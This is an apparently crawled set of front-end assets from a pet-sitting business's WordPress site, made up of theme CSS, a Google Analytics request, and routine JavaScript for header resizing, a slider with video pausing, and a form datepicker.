.widget-area{padding:0;}.header-image .site-header .wrap .title-area{margin:25px auto 0px;float:none;}.full-width-content .entry-content > .alignfull,.full-width-content .entry-content > .wp-block-cover.alignfull{margin-left:auto;margin-right:auto;width:auto;max-width:none;}#home-hook-wrap{padding:40px 30px 45px 30px;}#ez-home-container-wrap,#ez-home-sidebar-wrap{width:100%;max-width:100%;}#ez-home-sidebar-wrap{margin:20px 0 0;float:left;}.site-footer .creds,.site-footer .gototop{width:100%;text-align:center;float:none;}}@media only screen and (min-width:840px) and (max-width:1140px){body.override .menu-primary,body.override .menu-secondary{width:100%;}.site-header .genesis-nav-menu{width:auto;max-width:500px;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap{width:100%;}body.override .content{width:auto;max-width:100%;max-width:-moz-available;padding:0;}body.content-sidebar-sidebar .content,body.sidebar-content-sidebar .content,body.content-sidebar .content{margin-right:300px;}body.sidebar-sidebar-content .content,body.sidebar-content .content{margin-left:300px;}body.full-width-content .content{margin:0;}body.override .sidebar-primary{width:280px;}body.content-sidebar-sidebar .sidebar-primary,body.sidebar-content-sidebar .sidebar-primary,body.content-sidebar .sidebar-primary{margin-left:-280px;}body.sidebar-sidebar-content .sidebar-primary,body.sidebar-content .sidebar-primary{margin-right:-280px;}body.override .sidebar-secondary{width:100%;margin:20px 0 0;float:left;}}@media only screen and (min-width:480px) and (max-width:758px){body.override .breadcrumb{margin:0 0 20px;}.author-box{margin:0px 20px 40px;}#comments{margin:0px 20px 15px;}.entry-pings{margin:0 20px;}#respond{margin:0 20px 15px;}}@media only screen and (max-width:768px){body.override .menu-primary,body.override .menu-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{width:100%;}.site-header .widget-area{float:none;}.genesis-nav-menu li.right{display:none;}ul.menu-primary,ul.menu-secondary,.site-header ul.genesis-nav-menu,.site-header .genesis-nav-menu li{float:none;text-align:center;}.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li{display:inline-block;float:none;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:left;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap,body.override .content{width:100%;}.content{padding:0;}body.override .sidebar-primary,body.override .sidebar-secondary{width:100%;float:left;}.sidebar-primary{margin:20px 0 0;}.five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{width:100%;padding:0 0 25px;}.first{padding-top:0 !important;}#ez-home-slider.ez-widget-area,.slider-inside #ez-home-slider.ez-widget-area{padding-bottom:0;}#home-hook-wrap{padding-bottom:0;padding-left:30px;padding-right:30px;}#ez-home-container-wrap,.ez-home-container-area,#ez-feature-top-container,#ez-fat-footer-container{margin:0 auto;padding-bottom:0;}body.override.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:0;margin-bottom:45px;}#ez-home-container-wrap .ez-widget-area,#ez-feature-top-container .ez-widget-area,#ez-fat-footer-container .ez-widget-area{width:100%;padding-bottom:20px;padding-left:0 !important;}#ez-home-sidebar-wrap{margin:0;}}@media only screen and (min-width:480px) and (max-width:768px){.nav-primary,.nav-secondary{display:block;}.responsive-primary-menu-container,.responsive-secondary-menu-container{display:none;}}@media only screen and (max-width:479px){.nav-primary,.nav-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{height:100%;border-bottom:0;}.menu-primary,.menu-secondary,.site-header .menu,.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li,.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{display:block;visibility:visible;height:100%;left:0;position:relative;}.menu-primary a{border-right:0 !important;border-bottom:1px solid #730073 !important;}.menu-secondary a{border-right:0 !important;border-bottom:1px solid #000000 !important;}.site-header .genesis-nav-menu a{border-right:0 !important;border-bottom:0px solid #DDDDDD !important;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:center;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited,.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited,.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{width:auto;}.menu-primary li ul ul,.menu-secondary li ul ul,.site-header .genesis-nav-menu li ul ul{margin:0;}ul.genesis-nav-menu,.genesis-nav-menu li{text-align:left !important;}.genesis-nav-menu .sub-menu a::before{content:"- ";}.menu-primary li:hover ul ul,.menu-secondary li:hover ul ul{left:0;}.menu-primary .sub-menu a,.menu-primary .sub-menu a:link{padding:17px 20px;}.menu-primary .sub-menu li li a,.menu-primary .sub-menu li li a:link{padding:17px 30px;}.menu-primary .sub-menu li li ul li a,.menu-primary .sub-menu li li ul li a:link{padding:17px 40px;}.menu-secondary .sub-menu a,.menu-secondary .sub-menu a:link{padding:17px 20px;}.menu-secondary .sub-menu li li a,.menu-secondary .sub-menu li li a:link{padding:17px 30px;}.menu-secondary .sub-menu li li ul li a,.menu-secondary .sub-menu li li ul li a:link{padding:17px 40px;}.nav-primary,.nav-secondary{display:none;}.responsive-primary-menu-container,.responsive-secondary-menu-container,.mobile-primary-toggle,.mobile-secondary-toggle{display:block;}body.override .breadcrumb{margin:0 0 20px;}} #footer_images{background:none repeat scroll 0 0 transparent;clear:both;position:relative;top:10px !important;}#footer_custom_images{overflow:hidden;width:100%;}#footer_custom_images .f_image{float:left;width:146px;margin:5px;}#footer_custom_images .f_image:first-child{margin-left:0px;}#footer_custom_images .f_image:last-child{margin-right:0px;} #text_line_after_post #custom_text{margin:10px 0;}#text_line_after_post #custom_text h5{line-height:50px;}#text_line_after_post #custom_text img{float:left;max-height:100px;max-width:120px;padding-right:15px;}div.anythingSlider{margin:0 auto 30px auto !important;}.gform_heading{width:270px;background-color:#BF7FBF;color:#ffffff;text-align:justify;padding:10px 20px 14px 21px;margin:-26px 0px 0px -15px;border-radius:3px;}.gform_title{font-weight:normal !important;font-size:26px;text-align:center;margin:0px 0 6px 0;}#sidebar .gform_title{font-size:23px;line-height:40px;text-shadow:1px 1px 0 #20606D;}#sidebar .gform_description{font-size:23px;text-align:center;padding:5px 0 5px 30px;}#sidebar #text-8 .textwidget{padding:0px !important;}#sidebar .gform_heading{margin:0 0 26px;padding:10px 0px 10px 8px;}#sidebar #gform_wrapper_1{margin:0px;max-width:100%}#text-8{padding:0px;position:relative;}#sidebar .gform_wrapper form{background:#E6E6E6;text-align:left;}#sidebar .gfield_label{display:none;}#sidebar .gform_wrapper .top_label input.medium,textarea.textarea{background:none repeat scroll 0 0 #FFFFFF;border:medium none;border-radius:3px 3px 3px 3px;box-shadow:1px 1px 2px #C4C4C4;color:#000;font:13px/16px 'Open Sans',Arial,Helvetica,sans-serif;height:36px;padding:24px;width:212px !important;margin-left:40px;}#sidebar .ui-datepicker-trigger{display:none;}#sidebar .gfield select{margin-left:40px;width:226px;}#sidebar .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type="submit"]{background:none repeat scroll 0 0 #000;border:0 none;border-radius:3px 3px 3px 3px;color:#FFFFFF;font-size:1em;height:33px;line-height:25px;margin-bottom:30px;width:94px;margin-left:40px;cursor:pointer;}#sidebar .gform_wrapper .gfield_captcha_container img.gfield_captcha{margin-left:28px !important;float:left !important;}#sidebar #input_1_8{border:0 none;height:20px;margin-left:7px;margin-top:-3px;width:104px;}.or{background:none repeat scroll 0% 0% rgb(243,95,42);color:rgb(255,255,255);padding:5px;border-radius:20px 20px 20px 20px;font-size:14px;text-align:center;width:24px;left:123px;top:137px;position:absolute;}div.anythingSlider-cs-portfolio .anythingControls{background:none !important;}div.anythingSlider-cs-portfolio .arrow a{display:none !important;}div.anythingSlider-cs-portfolio{background:url("images/bg.png") no-repeat scroll 0 0 transparent;padding:70px 50px 30px 20px !important;}.anythingSlider li div{text-align:justify;margin:0 !important;padding:10px;}.anythingSlider,.anythingSlider-cs-portfolio,.activeSlider{}.anythingSlider .anythingWindow{margin:20px 0 20px 7px !important;width:99% !important;border:2px solid #EAE5D9;border-radius:9px 9px 9px 9px;box-shadow:0 5px 10px #000000;padding:5px;}.thumbNav .tooltip a span{visibility :visible !important;font-size:20px !important;line-height:84px !important;}.thumbNav .tooltip a,.thumbNav .tooltip a:hover{background:url("images/one.png") no-repeat scroll 0 0 transparent !important;height:75px !important;margin:0 0 0 36px !important;width:55px !important;}div.anythingSlider-cs-portfolio .anythingControls ul a.cur,.anythingControls ul a.cur{background:url("images/one-hover.png") no-repeat scroll 0 0 transparent !important;}.askbox{background:url("images/bone-tag-2.jpg") no-repeat scroll 0 0 transparent !important;text-align:center;border:none !important;height:172px;}.askbox_wg_title{font-weight:bold;padding-top:38px;}#cws-wp-help-document{font-size:16px;}#content blockquote p{color:#000000;font-style:normal;}.wp-caption{margin-bottom:20px;}#respond{padding:0px;}#comment{margin:10px 0;}#author,#comment,#email,#url{margin:10px 5px 0 0;} ::-webkit-input-placeholder{color:#000;}:-moz-placeholder{opacity:1;color:#000;} ::-moz-placeholder{opacity:1;color:#000;} :-ms-input-placeholder{color:#000;} input:-moz-placeholder{color:#000;} .genesis-nav-menu{text-align:center;}.menu-primary li{display:inline-block;float:none;}.sidebar .widget-title{text-align:center;} @media only screen and (max-width:768px){}@media only screen and (min-width:840px) and (max-width:1140px){body.override .content{padding:10px 20px;}}@media only screen and (min-width:480px) and (max-width:758px){.author-box,#comments,#respond{margin-left:0;margin-right:0;}}@media only screen and (max-width:768px){.site-header{margin:0;}.nav-primary{position:relative;}.admin-bar .nav-primary{margin:0;}#title-area{background-position:center !important;margin-left:0 !important;width:100% !important;}}@media only screen and (min-width:480px) and (max-width:768px){.site-inner{padding:40px;}.pricing-page-guarantee{padding:20px;font-size:30px;font-size:3rem;}}@media only screen and (max-width:479px){.title-area{padding-top:30px;}.site-title{font-size:44px;font-size:4.4rem;}.site-description{font-size:18px;font-size:1.8rem;}.pricing-page-guarantee{padding:20px;font-size:24px;font-size:2.4rem;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=529199599&t=pageview&_s=1&dl=https%3A%2F%2Fwww.furryfootsteps.com%2Fcold-weather-safety-tips-pets%2F&ul=en-us%40posix&dt=Cold%20Weather%20Safety%20Tips%20for%20Pets%20-%20Furry%20Footsteps%20Professional%20Dog%20Walking%20and%20Pet%20Sitting%20in%20Ypsilanti%20MI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=512976288&gjid=466838837&cid=829065324.1770138816&tid=UA-75032533-10&_gid=1496934578.1770138816&_r=1&_slc=1&z=440540080
body_size: -452
content:
2,cG-XYZ2VWXVEX

--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/genesis-responsive-header-customizer/js/resize-header.js?ver=0.1
body_size: 700
content:
function grhHeaderAutoHeight(){
    
    var headerImage = new Image();
    headerImage.src = jQuery('#title-area').css('background-image').replace(/"/g,"").replace(/url\(|\)$/ig, "");
    
    
    
    if(headerImage) {

	    var width = headerImage.width,
	        currentWidth = jQuery( '#title-area' ).width(),
	        ratio = currentWidth/width,
	        height = headerImage.height*ratio,
	        body = jQuery( 'body' ).width();
        
    
	        //alert(height);
	
		if( body < 768 ){
	    
			if( ratio < 1 ){
				jQuery( '#title-area' ).attr( 'style', 'height: '.concat( height, 'px !important' ) );
			}
	
		}
	
	}
	
	
}

jQuery(document).ready(function($){

    $( 'body' ).attr( 'onload', 'grhHeaderAutoHeight()' );

});

var resizeTimer;
jQuery(window).resize(function() {
	clearTimeout(resizeTimer);
	resizeTimer = setTimeout(grhHeaderAutoHeight, 100);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0
body_size: 3514
content:
jQuery(document).ready(function($){
    
    /*** Lightbox ***/
    (function() {
        try{
            $('.magnific-pop').magnificPopup({
                type:'image'
            });
        } catch (ignore) {}
    })();
    
});

/*** Global template functionalities ***/
(function() {
    var slides_selector = '.cycloneslider-template-dark .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-default .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-standard .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-thumbnails .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-galleria .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-text .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-dos .cycloneslider-slides';
    
    jQuery(document).on('cycle-before', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var slide = jQuery( outgoingSlideEl ), /* Current slide */
            curHeight = 0,
            nextHeight = 0;
        
        /* Autoheight when dynamic height is on */
        /* Using getBoundingClientRect() instead of jQuery's outerHeight() for more accurate reading (floating point values) */
        if( "on" == optionHash.dynamicHeight ) {
            curHeight = jQuery(outgoingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == curHeight || 0 == curHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                curHeight = jQuery(outgoingSlideEl).outerHeight();
            }
            
            nextHeight = jQuery(incomingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == nextHeight || 0 == nextHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                nextHeight = jQuery(incomingSlideEl).outerHeight();
            }
            if ( nextHeight != curHeight ) jQuery(this).animate({height:nextHeight}, optionHash.autoHeightSpeed, optionHash.autoHeightEasing);
        }
        
        if(slide.hasClass('cycloneslider-slide-youtube')) pauseYoutube( slide ); /* Pause youtube video on next */
        
        if(slide.hasClass('cycloneslider-slide-vimeo')) pauseVimeo( slide ); /* Pause vimeo video on next */
    });

    jQuery(document).on('cycle-initialized cycle-after', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var index = (event.type == 'cycle-initialized') ? optionHash.currSlide : optionHash.nextSlide;
        var slide = jQuery( optionHash.slides[ index ] ); /* Current slide */
        
        /* Make sure current slide has the highest z-index.
        Fix for issue when previous slides appear on top of the current slide due to cycle's weird z-index assigments */
        if( false == optionHash.hideNonActive ) slide.css('zIndex', parseInt(slide.css('zIndex'))+20);
    });
    
    function pauseYoutube( slide ){
        var data = {
            "event": "command",
            "func": "pauseVideo",
            "args": [],
            "id": ""
        }
        postMessage( slide.find('iframe'), data, '*');
    }
    
    function pauseVimeo( slide ){
        postMessage( slide.find('iframe'), {method:'pause'}, slide.find('iframe').attr('src'));
    }
    
    function postMessage(iframe, data, url){
        try{
            if (iframe[0]) { // Frame exists
                iframe[0].contentWindow.postMessage(JSON.stringify(data), url);
            }
        } catch (ignore) {}
    }
    
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0
body_size: 1304
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";function b(){try{this.playVideo()}catch(a){}}function c(){try{this.pauseVideo()}catch(a){}}var d='<div class=cycle-youtube><object width="640" height="360"><param name="movie" value="{{url}}"></param><param name="allowFullScreen" value="{{allowFullScreen}}"></param><param name="allowscriptaccess" value="always"></param><param name="wmode" value="opaque"></param><embed src="{{url}}" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="{{allowFullScreen}}" wmode="opaque"></embed></object></div>';a.extend(a.fn.cycle.defaults,{youtubeAllowFullScreen:!0,youtubeAutostart:!1,youtubeAutostop:!0}),a(document).on("cycle-bootstrap",function(e,f){f.youtube&&(f.hideNonActive=!1,f.container.find(f.slides).each(function(b){if(void 0!==a(this).attr("href")){var c,e=a(this),g=e.attr("href"),h=f.youtubeAllowFullScreen?"true":"false";g+=(/\?/.test(g)?"&":"?")+"enablejsapi=1",f.youtubeAutostart&&f.startingSlide===b&&(g+="&autoplay=1"),c=f.API.tmpl(d,{url:g,allowFullScreen:h}),e.replaceWith(c)}}),f.slides=f.slides.replace(/(\b>?a\b)/,"div.cycle-youtube"),f.youtubeAutostart&&f.container.on("cycle-initialized cycle-after",function(c,d){var e="cycle-initialized"==c.type?d.currSlide:d.nextSlide;a(d.slides[e]).find("object,embed").each(b)}),f.youtubeAutostop&&f.container.on("cycle-before",function(b,d){a(d.slides[d.currSlide]).find("object,embed").each(c)}))})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.4
body_size: 803
content:
gform.addFilter("gform_datepicker_options_pre_init",function(e,t,i,r){var o,s,d,a=window.gf_legacy_multi;return a&&a[t]&&"1"===a[t]?(o=window.jQuery,s=0<o("#preview_form_container").length,d="rtl"===window.getComputedStyle(r[0],null).getPropertyValue("direction"),Object.assign(e,{showOtherMonths:!1,beforeShow:function(e,t){return t.dpDiv[0].classList.remove("gform-theme-datepicker"),t.dpDiv[0].classList.remove("gravity-theme"),t.dpDiv[0].classList.remove("gform-theme"),t.dpDiv[0].classList.remove("gform-legacy-datepicker"),t.dpDiv[0].classList.remove("gform-theme--framework"),t.dpDiv[0].classList.remove("gform-theme--foundation"),t.dpDiv[0].classList.remove("gform-theme--orbital"),t.dpDiv[0].classList.add("gform-legacy-datepicker"),d&&s&&(e=o(e).closest(".gfield"),e=o(document).outerWidth()-(e.offset().left+e.outerWidth()),t.dpDiv[0].style.right=e+"px"),s&&t.dpDiv[0].classList.add("gform-preview-datepicker"),!this.suppressDatePicker}})):e},-10);
